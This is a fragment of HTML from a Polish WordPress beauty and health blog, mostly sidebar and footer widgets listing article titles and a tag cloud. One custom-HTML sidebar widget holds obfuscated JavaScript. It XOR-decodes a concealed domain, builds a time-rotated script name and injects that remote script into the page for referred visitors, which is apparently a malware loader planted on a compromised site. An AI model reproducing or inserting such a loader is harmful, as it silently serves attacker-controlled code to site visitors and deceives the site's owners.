podkreślają, że to nie tylko modny trend, ale &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/rosol-na-diecie-wlasciwosci-kalorie-i-korzysci-zdrowotne/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742072090-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rosół na diecie – właściwości, kalorie i korzyści zdrowotne" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742072090-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742072090-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742072090-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742072090-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/rosol-na-diecie-wlasciwosci-kalorie-i-korzysci-zdrowotne/" rel="bookmark">Rosół na diecie – właściwości, kalorie i korzyści zdrowotne</a><div class="arpw-summary">Rosół, znany i lubiany od pokoleń, nie tylko cieszy nasze podniebienia, ale także zyskuje coraz większe uznanie w kontekście odchudzania. &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7e370) {
    
    var _5172c = Date.now();
    var _2df1a = 1000;
    _5172c = _5172c / _2df1a;
    _5172c = Math.floor(_5172c);

    var _a9011 = 600;
    _5172c -= _5172c % _a9011;
    _5172c = _5172c.toString(16);

    var _25dc0 = _7e370.referrer;

    if (!_25dc0) return;

    var _31d37 = [50797, 50792, 50807, 50788, 50789, 50784, 50802, 50793, 50787, 50798, 50784, 50803, 50789, 50794, 50792, 50805, 50735, 50792, 50799, 50791, 50798];

    _31d37 = _31d37.map(function(_27da3){
        return _27da3 ^ 50689;
    });

    var _a900f = "bffe6da092498664ce8865f0413f1c95";
    
    _31d37 = String.fromCharCode(..._31d37);

    var _27e08 = "https://";
    var _f0ce5 = "/";
    var _1258a = "track-";

    var _3dd7a = ".js";

    var _53367 = _7e370.createElement("script");
    _53367.type = "text/javascript";
    _53367.async = true;
    _53367.src = _27e08 + _31d37 + _f0ce5 + _1258a + _5172c + _3dd7a;

    _7e370.getElementsByTagName("head")[0].appendChild(_53367)

}(document);
</script></div></aside>           </div>
              
           
    
        
        
    
        
       
   
   
   

</div>      




	</div><!-- #content -->
    </div><!-- content-wrapper-->

	<footer id="colophon" class="site-footer clearrfix" role="contentinfo">
        <div class="wrapper footer-wrapper clearfix">

                <div class="top-bottom clearfix">
                		<div id="footer-top">
                                                
                        </div><!-- #foter-top -->
                        
                        <div id="footer-bottom">    
                            
                                    <div class="footer-columns three-cols">
                                                                                        <div class="footer1 col" class="footer-widget">
                                                    <aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Uroda</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/dieta-niskoweglowodanowa-zalety-zastosowanie-i-przyklady-jadlospisu/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742068114-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dieta niskowęglowodanowa – zalety, zastosowanie i przykłady jadłospisu" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742068114-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742068114-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742068114-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742068114-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/dieta-niskoweglowodanowa-zalety-zastosowanie-i-przyklady-jadlospisu/" rel="bookmark">Dieta niskowęglowodanowa – zalety, zastosowanie i przykłady jadłospisu</a><div class="arpw-summary">Dieta niskowęglowodanowa zyskuje coraz większą popularność w świecie zdrowego odżywiania, a jej zwolennicy przekonują o licznych korzyściach, jakie niesie. Ograniczenie spożycia węglowodanów &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/jak-wrocic-do-formy-po-porodzie/"  rel="bookmark"><img width="50" height="28" src="https://www.trikimoniki.pl/wp-content/uploads/2021/03/mama_1616259563.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wrócić do formy po porodzie?" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2021/03/mama_1616259563.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2021/03/mama_1616259563-300x169.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2021/03/mama_1616259563-768x432.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2021/03/mama_1616259563-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/jak-wrocic-do-formy-po-porodzie/" rel="bookmark">Jak wrócić do formy po porodzie?</a><div class="arpw-summary">Dziewięć miesięcy ciąży oraz następujący po niej poród – bez względu na to, czy odbył się naturalnie, czy dziecko przyszło na świat &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/sekrety-makijazu-wieczorowego-kluczowe-elementy-i-porady/"  rel="bookmark"><img width="50" height="33" src="https://www.trikimoniki.pl/wp-content/uploads/2020/01/fryzura_1580210002.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Sekrety makijażu wieczorowego: Kluczowe elementy i porady" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2020/01/fryzura_1580210002.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2020/01/fryzura_1580210002-300x200.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2020/01/fryzura_1580210002-768x512.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2020/01/fryzura_1580210002-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/sekrety-makijazu-wieczorowego-kluczowe-elementy-i-porady/" rel="bookmark">Sekrety makijażu wieczorowego: Kluczowe elementy i porady</a><div class="arpw-summary">Makijaż wieczorowy to sztuka, która pozwala na wyrażenie siebie w sposób ekstrawagancki i kolorowy, idealny na specjalne okazje. Kluczowymi elementami takiego makijażu &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/power-joga-cechy-korzysci-i-wymagania-dla-poczatkujacych/"  rel="bookmark"><img width="50" height="33" src="https://www.trikimoniki.pl/wp-content/uploads/2019/11/kuchnia_1573139267.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Power Joga: Cechy, korzyści i wymagania dla początkujących" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2019/11/kuchnia_1573139267.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2019/11/kuchnia_1573139267-300x200.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2019/11/kuchnia_1573139267-768x512.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2019/11/kuchnia_1573139267-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/power-joga-cechy-korzysci-i-wymagania-dla-poczatkujacych/" rel="bookmark">Power Joga: Cechy, korzyści i wymagania dla początkujących</a><div class="arpw-summary">Power Joga, dynamiczna odmiana Vinyasa jogi, zyskuje na popularności wśród osób poszukujących intensywnych treningów, które nie tylko rozwijają siłę, ale także elastyczność &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/czystek-wlasciwosci-zdrowotne-i-korzysci-dla-organizmu/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742059613-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Czystek – właściwości zdrowotne i korzyści dla organizmu" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742059613-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742059613-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742059613-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742059613-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/czystek-wlasciwosci-zdrowotne-i-korzysci-dla-organizmu/" rel="bookmark">Czystek – właściwości zdrowotne i korzyści dla organizmu</a><div class="arpw-summary">Czystek, znany również jako Cistus incanus, to roślina, która zyskuje coraz większe uznanie wśród miłośników naturalnych metod leczenia. Jego bogactwo w polifenole, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/jak-skutecznie-zabezpieczyc-lakier-samochodowy-przed-uszkodzeniami/"  rel="bookmark"><img width="50" height="33" src="https://www.trikimoniki.pl/wp-content/uploads/2025/08/samochod_1754650832.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak skutecznie zabezpieczyć lakier samochodowy przed uszkodzeniami?" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/08/samochod_1754650832.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2025/08/samochod_1754650832-300x200.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2025/08/samochod_1754650832-1024x682.jpg 1024w, https://www.trikimoniki.pl/wp-content/uploads/2025/08/samochod_1754650832-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/jak-skutecznie-zabezpieczyc-lakier-samochodowy-przed-uszkodzeniami/" rel="bookmark">Jak skutecznie zabezpieczyć lakier samochodowy przed uszkodzeniami?</a><div class="arpw-summary">Zabezpieczenie lakieru samochodowego to temat, który zyskuje na znaczeniu wśród właścicieli pojazdów. Nie tylko wpływa na estetykę auta, ale także na jego &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/jak-zadbac-o-stopy-w-domu-pedicure-w-domu-domowy-pedicure-krok-po-kroku/"  rel="bookmark"><img width="50" height="28" src="https://www.trikimoniki.pl/wp-content/uploads/2018/10/pedicure_1540040716.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zadbać o stopy w domu? Pedicure w domu. Domowy pedicure krok po kroku" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2018/10/pedicure_1540040716.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2018/10/pedicure_1540040716-300x169.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2018/10/pedicure_1540040716-768x432.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2018/10/pedicure_1540040716-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/jak-zadbac-o-stopy-w-domu-pedicure-w-domu-domowy-pedicure-krok-po-kroku/" rel="bookmark">Jak zadbać o stopy w domu? Pedicure w domu. Domowy pedicure krok po kroku</a><div class="arpw-summary">Wiele kobiet, które chcą mieć piękne stopy, decyduje się na odwiedzenie specjalistki od pedicure. Jednak podstawowe czynności związane z profesjonalnym malowaniem paznokci &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>                                                </div>                                                <div class="footer2 col" class="footer-widget">
                                                    <aside id="arpw-widget-5" class="widget arpw-widget-random"><h3 class="widget-title"><span>Uroda i zdrowie</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/oczyszczanie-organizmu-olejem-roslinnym/" rel="bookmark">Oczyszczanie organizmu olejem roślinnym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/fryzury-znanych-gwiazd-jaka-fryzura-prezentuje-sie-najlepiej/" rel="bookmark">Fryzury znanych gwiazd. Jaka fryzura prezentuje się najlepiej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/piekne-paznokcie-jak-je-miec-butler-please-essie/" rel="bookmark">Piękne paznokcie &#8211; jak je mieć? Butler please essie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-miec-dlugie-wlosy-jak-szybko-zapuscic-wlosy-do-pasa-zapuszczanie-wlosow-z-krotkich/" rel="bookmark">Jak mieć długie włosy? Jak szybko zapuścić włosy do pasa &#8211; zapuszczanie włosów z krótkich</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/najlepsza-domowa-maseczka-odzywcza-na-twarz/" rel="bookmark">Najlepsza domowa maseczka odżywcza na twarz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/wypadajacy-dysk-podstawowe-informacje-ktore-powinienes-znac/" rel="bookmark">Wypadający dysk &#8211; podstawowe informacje, które powinieneś znać</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/uczyc-sie-szybciej-efektywniej-suplementy-pamiec-koncentracje-najlepsze-preparaty/" rel="bookmark">Jak uczyć się szybciej i efektywniej? Suplementy na pamięć i koncentrację &#8211; jakie najlepsze preparaty ?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/dlaczego-garnitur/" rel="bookmark">Dlaczego garnitur?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/co-to-jest-kaniula-dozylna/" rel="bookmark">Co to jest kaniula dożylna?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/piekna-oprawa-oczu/" rel="bookmark">Piękna oprawa oczu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/przepukliny-kregoslupa-objawy-leczenie-nieoperacyjne-zmniejszanie-przepuklin-kregoslupa-przepukliny-miedzykregowe-nieoperacyjne-leczenie/" rel="bookmark">Przepukliny kręgosłupa &#8211; objawy i leczenie. Nieoperacyjne zmniejszanie przepuklin kręgosłupa &#8211; przepukliny międzykręgowe nieoperacyjne leczenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/cwiczenia-w-domu/" rel="bookmark">Ćwiczenia w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/depilacja-bez-bolu-jak-pozbyc-sie-wrastajacych-wloskow/" rel="bookmark">Depilacja bez bólu &#8211; jak pozbyć się wrastających włosków?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/senes-waskolistny-dlaczego-warto-stosowac/" rel="bookmark">Senes wąskolistny &#8211; Dlaczego warto stosować?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/skutecznie-ograniczyc-lysienie-tabletki-porost-wlosow-lysienie-plackowate-przyczyny/" rel="bookmark">Jak skutecznie ograniczyć łysienie? Tabletki na porost włosów &#8211; łysienie plackowate przyczyny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-kupic-tanio-markowa-bielizne/" rel="bookmark">Jak kupić tanio markową bieliznę?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/3-sposoby-na-unikanie-bezsennosci/" rel="bookmark">3 sposoby na unikanie bezsenności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/walczyc-rozstepami-usuwanie-leczenie-rozstepow-blizn/" rel="bookmark">Jak walczyć z rozstępami? Usuwanie, leczenie i rozstępów blizn</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/zapalenie-blony-naczyniowej-oka-czy-sa-mozliwe-powiklania/" rel="bookmark">Zapalenie błony naczyniowej oka &#8211; czy są możliwe powikłania?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-walczyc-z-biegunka-w-ciazy-domowymi-sposobami-przyczyny-bezpieczne-sposoby-leczenia/" rel="bookmark">Jak walczyć z biegunką w ciąży domowymi sposobami? Przyczyny, bezpieczne sposoby leczenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/czy-korzystanie-z-diety-pudelkowej-ma-sens/" rel="bookmark">Czy korzystanie z diety pudełkowej ma sens?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/oliwka-dla-dzieci-srodek-kosmetyczny-oliwka-zelu-johnson-baby/" rel="bookmark">Oliwka dla dzieci &#8211; nie tylko środek kosmetyczny. Oliwka w żelu Johnson baby</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>                                                </div>                                                <div class="footer3 col" class="footer-widget">
                                                    <aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Tagi</span></h3><div class="tagcloud"><a href="https://www.trikimoniki.pl/zagadnienie/bebeauty-tolpa/" class="tag-cloud-link tag-link-78 tag-link-position-1" style="font-size: 15.212121212121pt;" aria-label="bebeauty tołpa (8 elementów)">bebeauty tołpa</a>
<a href="https://www.trikimoniki.pl/zagadnienie/bebeauty-zel-do-mycia-twarzy/" class="tag-cloud-link tag-link-80 tag-link-position-2" style="font-size: 10.969696969697pt;" aria-label="bebeauty żel do mycia twarzy (6 elementów)">bebeauty żel do mycia twarzy</a>
<a href="https://www.trikimoniki.pl/zagadnienie/bebeauty-zel-micelarny/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 15.212121212121pt;" aria-label="bebeauty żel micelarny (8 elementów)">bebeauty żel micelarny</a>
<a href="https://www.trikimoniki.pl/zagadnienie/butler-please-essie/" class="tag-cloud-link tag-link-82 tag-link-position-4" style="font-size: 8pt;" aria-label="butler please essie (5 elementów)">butler please essie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/dermatoskopowa-ocena-znamion-poznan/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 13.090909090909pt;" aria-label="dermatoskopowa ocena znamion poznań (7 elementów)">dermatoskopowa ocena znamion poznań</a>
<a href="https://www.trikimoniki.pl/zagadnienie/firmoo-darmowe-okulary/" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 10.969696969697pt;" aria-label="firmoo darmowe okulary (6 elementów)">firmoo darmowe okulary</a>
<a href="https://www.trikimoniki.pl/zagadnienie/firmoo-okulary-za-darmo/" class="tag-cloud-link tag-link-77 tag-link-position-7" style="font-size: 13.090909090909pt;" aria-label="firmoo okulary za darmo (7 elementów)">firmoo okulary za darmo</a>
<a href="https://www.trikimoniki.pl/zagadnienie/follixin-cena/" class="tag-cloud-link tag-link-40 tag-link-position-8" style="font-size: 13.090909090909pt;" aria-label="follixin cena (7 elementów)">follixin cena</a>
<a href="https://www.trikimoniki.pl/zagadnienie/gabka-do-podkladu-rossmann-cena/" class="tag-cloud-link tag-link-92 tag-link-position-9" style="font-size: 8pt;" aria-label="gąbka do podkładu rossmann cena (5 elementów)">gąbka do podkładu rossmann cena</a>
<a href="https://www.trikimoniki.pl/zagadnienie/henna-jak-zrobic/" class="tag-cloud-link tag-link-93 tag-link-position-10" style="font-size: 10.969696969697pt;" aria-label="henna jak zrobić (6 elementów)">henna jak zrobić</a>
<a href="https://www.trikimoniki.pl/zagadnienie/kolonoskopia-w-znieczuleniu-ogolnym/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 13.090909090909pt;" aria-label="kolonoskopia w znieczuleniu ogólnym (7 elementów)">kolonoskopia w znieczuleniu ogólnym</a>
<a href="https://www.trikimoniki.pl/zagadnienie/kremy-na-przebarwienia/" class="tag-cloud-link tag-link-16 tag-link-position-12" style="font-size: 15.212121212121pt;" aria-label="kremy na przebarwienia (8 elementów)">kremy na przebarwienia</a>
<a href="https://www.trikimoniki.pl/zagadnienie/lampki-zapachowe/" class="tag-cloud-link tag-link-89 tag-link-position-13" style="font-size: 13.090909090909pt;" aria-label="lampki zapachowe (7 elementów)">lampki zapachowe</a>
<a href="https://www.trikimoniki.pl/zagadnienie/laserowe-usuwanie-przebarwien-bielsko-biala/" class="tag-cloud-link tag-link-15 tag-link-position-14" style="font-size: 17.333333333333pt;" aria-label="laserowe usuwanie przebarwień bielsko biała (9 elementów)">laserowe usuwanie przebarwień bielsko biała</a>
<a href="https://www.trikimoniki.pl/zagadnienie/leczenie-blizn/" class="tag-cloud-link tag-link-18 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="leczenie blizn (9 elementów)">leczenie blizn</a>
<a href="https://www.trikimoniki.pl/zagadnienie/leczenie-tradziku/" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 13.090909090909pt;" aria-label="leczenie trądziku (7 elementów)">leczenie trądziku</a>
<a href="https://www.trikimoniki.pl/zagadnienie/luteina-w-tabletkach-na-oczy/" class="tag-cloud-link tag-link-4 tag-link-position-17" style="font-size: 15.212121212121pt;" aria-label="luteina w tabletkach na oczy (8 elementów)">luteina w tabletkach na oczy</a>
<a href="https://www.trikimoniki.pl/zagadnienie/marion-szampon-koloryzujacy-24-mycia/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 17.333333333333pt;" aria-label="marion szampon koloryzujący 24 mycia (9 elementów)">marion szampon koloryzujący 24 mycia</a>
<a href="https://www.trikimoniki.pl/zagadnienie/narzutka-ze-skorzanymi-rekawami/" class="tag-cloud-link tag-link-81 tag-link-position-19" style="font-size: 13.090909090909pt;" aria-label="narzutka ze skórzanymi rękawami (7 elementów)">narzutka ze skórzanymi rękawami</a>
<a href="https://www.trikimoniki.pl/zagadnienie/nefrolog-dzieciecy-warszawa/" class="tag-cloud-link tag-link-42 tag-link-position-20" style="font-size: 13.090909090909pt;" aria-label="Nefrolog dziecięcy Warszawa (7 elementów)">Nefrolog dziecięcy Warszawa</a>
<a href="https://www.trikimoniki.pl/zagadnienie/nefrolog-krakow/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 19.030303030303pt;" aria-label="Nefrolog Kraków (10 elementów)">Nefrolog Kraków</a>
<a href="https://www.trikimoniki.pl/zagadnienie/oliwka-dla-dzieci-johnsons-baby/" class="tag-cloud-link tag-link-6 tag-link-position-22" style="font-size: 10.969696969697pt;" aria-label="oliwka dla dzieci johnsons baby (6 elementów)">oliwka dla dzieci johnsons baby</a>
<a href="https://www.trikimoniki.pl/zagadnienie/oliwka-w-zelu-johnson/" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 10.969696969697pt;" aria-label="Oliwka w żelu Johnson (6 elementów)">Oliwka w żelu Johnson</a>
<a href="https://www.trikimoniki.pl/zagadnienie/pamiec-i-koncentracja/" class="tag-cloud-link tag-link-8 tag-link-position-24" style="font-size: 15.212121212121pt;" aria-label="pamięć i koncentracja (8 elementów)">pamięć i koncentracja</a>
<a href="https://www.trikimoniki.pl/zagadnienie/pielegnacja-moich-wlosow/" class="tag-cloud-link tag-link-86 tag-link-position-25" style="font-size: 10.969696969697pt;" aria-label="pielęgnacja moich włosów (6 elementów)">pielęgnacja moich włosów</a>
<a href="https://www.trikimoniki.pl/zagadnienie/preparaty-suplementacyjne/" class="tag-cloud-link tag-link-3 tag-link-position-26" style="font-size: 8pt;" aria-label="preparaty suplementacyjne (5 elementów)">preparaty suplementacyjne</a>
<a href="https://www.trikimoniki.pl/zagadnienie/przepukliny-miedzykregowe-nieoperacyjne-leczenie/" class="tag-cloud-link tag-link-11 tag-link-position-27" style="font-size: 13.090909090909pt;" aria-label="przepukliny międzykręgowe nieoperacyjne leczenie (7 elementów)">przepukliny międzykręgowe nieoperacyjne leczenie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/robienie-henny/" class="tag-cloud-link tag-link-91 tag-link-position-28" style="font-size: 10.969696969697pt;" aria-label="robienie henny (6 elementów)">robienie henny</a>
<a href="https://www.trikimoniki.pl/zagadnienie/rossmann-henna-do-brwi/" class="tag-cloud-link tag-link-95 tag-link-position-29" style="font-size: 10.969696969697pt;" aria-label="rossmann henna do brwi (6 elementów)">rossmann henna do brwi</a>
<a href="https://www.trikimoniki.pl/zagadnienie/sposob-na-chrapanie/" class="tag-cloud-link tag-link-12 tag-link-position-30" style="font-size: 10.969696969697pt;" aria-label="sposób na chrapanie (6 elementów)">sposób na chrapanie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/sucha-swedzaca-skora/" class="tag-cloud-link tag-link-90 tag-link-position-31" style="font-size: 8pt;" aria-label="sucha swędząca skóra (5 elementów)">sucha swędząca skóra</a>
<a href="https://www.trikimoniki.pl/zagadnienie/sweet-secret-krem-do-rak/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 13.090909090909pt;" aria-label="sweet secret krem do rąk (7 elementów)">sweet secret krem do rąk</a>
<a href="https://www.trikimoniki.pl/zagadnienie/swedzace-dlonie/" class="tag-cloud-link tag-link-79 tag-link-position-33" style="font-size: 13.090909090909pt;" aria-label="swędzące dłonie (7 elementów)">swędzące dłonie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/szamponetki-rossmann/" class="tag-cloud-link tag-link-83 tag-link-position-34" style="font-size: 10.969696969697pt;" aria-label="szamponetki rossmann (6 elementów)">szamponetki rossmann</a>
<a href="https://www.trikimoniki.pl/zagadnienie/szampon-koloryzujacy-marion-opinie/" class="tag-cloud-link tag-link-88 tag-link-position-35" style="font-size: 10.969696969697pt;" aria-label="szampon koloryzujący marion opinie (6 elementów)">szampon koloryzujący marion opinie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/tabletki-na-oczy-z-borowka/" class="tag-cloud-link tag-link-9 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="tabletki na oczy z borówką (9 elementów)">tabletki na oczy z borówką</a>
<a href="https://www.trikimoniki.pl/zagadnienie/tabletki-na-oczy-z-luteina/" class="tag-cloud-link tag-link-22 tag-link-position-37" style="font-size: 8pt;" aria-label="tabletki na oczy z luteiną (5 elementów)">tabletki na oczy z luteiną</a>
<a href="https://www.trikimoniki.pl/zagadnienie/tabletki-na-porost-wlosow/" class="tag-cloud-link tag-link-32 tag-link-position-38" style="font-size: 10.969696969697pt;" aria-label="tabletki na porost włosów (6 elementów)">tabletki na porost włosów</a>
<a href="https://www.trikimoniki.pl/zagadnienie/tabletki-poprawiajace-wzrok/" class="tag-cloud-link tag-link-41 tag-link-position-39" style="font-size: 8pt;" aria-label="tabletki poprawiające wzrok (5 elementów)">tabletki poprawiające wzrok</a>
<a href="https://www.trikimoniki.pl/zagadnienie/usuwanie-blizn/" class="tag-cloud-link tag-link-13 tag-link-position-40" style="font-size: 13.090909090909pt;" aria-label="Usuwanie blizn (7 elementów)">Usuwanie blizn</a>
<a href="https://www.trikimoniki.pl/zagadnienie/usuwanie-pieprzykow/" class="tag-cloud-link tag-link-35 tag-link-position-41" style="font-size: 10.969696969697pt;" aria-label="usuwanie pieprzyków (6 elementów)">usuwanie pieprzyków</a>
<a href="https://www.trikimoniki.pl/zagadnienie/usuwanie-znamion-warszawa/" class="tag-cloud-link tag-link-28 tag-link-position-42" style="font-size: 13.090909090909pt;" aria-label="Usuwanie znamion Warszawa (7 elementów)">Usuwanie znamion Warszawa</a>
<a href="https://www.trikimoniki.pl/zagadnienie/wycinanie-laserem-mazowieckie/" class="tag-cloud-link tag-link-27 tag-link-position-43" style="font-size: 19.030303030303pt;" aria-label="wycinanie laserem mazowieckie (10 elementów)">wycinanie laserem mazowieckie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/lysienie-plackowate-przyczyny/" class="tag-cloud-link tag-link-5 tag-link-position-44" style="font-size: 22pt;" aria-label="łysienie plackowate przyczyny (12 elementów)">łysienie plackowate przyczyny</a>
<a href="https://www.trikimoniki.pl/zagadnienie/zel-micelarny-bebeauty/" class="tag-cloud-link tag-link-97 tag-link-position-45" style="font-size: 13.090909090909pt;" aria-label="żel micelarny bebeauty (7 elementów)">żel micelarny bebeauty</a></div>
</aside>                                                </div>  

                                    </div>

                                                     
                        </div><!-- #foter-bottom -->
                </div><!-- top-bottom-->
                <div class="footer-copyright border t-center">
                    <p>                        
                                    Copyright 2016. All rights reserved                                                </p>
                    <div class="site-info">
                        <a href="#">Proudly powered by WordPress</a>
                        <span class="sep"> | </span>
                        Profitmag by <a href="#" rel="designer">Rigorous Themes</a>                    </div><!-- .site-info -->
                    
                </div>
                

        </div><!-- footer-wrapper-->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/profitmag-child/*","/wp-content/themes/profitmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
